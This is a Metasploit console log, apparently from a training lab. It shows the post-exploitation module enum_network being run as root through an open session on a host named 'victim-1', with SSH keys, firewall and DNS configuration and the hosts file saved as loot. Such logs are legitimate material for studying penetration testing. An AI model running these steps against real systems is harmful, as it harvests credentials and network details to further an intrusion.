 msf5 post(multi/gather/env) > use post/linux/gather/enum_network
msf5 post(linux/gather/enum_network) > show options
Module options (post/linux/gather/enum_network):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
msf5 post(linux/gather/enum_network) > set SESSION 3
SESSION => 3
msf5 post(linux/gather/enum_network) > run
[*] Running module against 192.112.165.3
[*] Module running as root
[+] Info:
[+] Debian GNU/Linux 8
[+] Linux victim-1 5.4.0-88-generic #99-Ubuntu SMP Thu Sep 23 17:29:00 UTC 2021 x86_64 GNU/Linux
[*] Collecting data...
[-] Failed to open file: /etc/ssh/sshd_config: core_channel_open: Operation failed: 1
[-] Unable to get data for Network config
[-] Unable to get data for Route table
[+] Firewall config stored in /root/.msf4/loot/20211126230923_Linux_PE_192.112.165.3_linux.enum.netwo_003718.txt
[+] DNS config stored in /root/.msf4/loot/20211126230923_Linux_PE_192.112.165.3_linux.enum.netwo_033792.txt
[-] Unable to get data for SSHD config
[+] Host file stored in /root/.msf4/loot/20211126230923_Linux_PE_192.112.165.3_linux.enum.netwo_444295.txt
[+] SSH keys stored in /root/.msf4/loot/20211126230923_Linux_PE_192.112.165.3_linux.enum.netwo_275342.txt
[-] Unable to get data for Active connections
[-] Unable to get data for Wireless information
[-] Unable to get data for Listening ports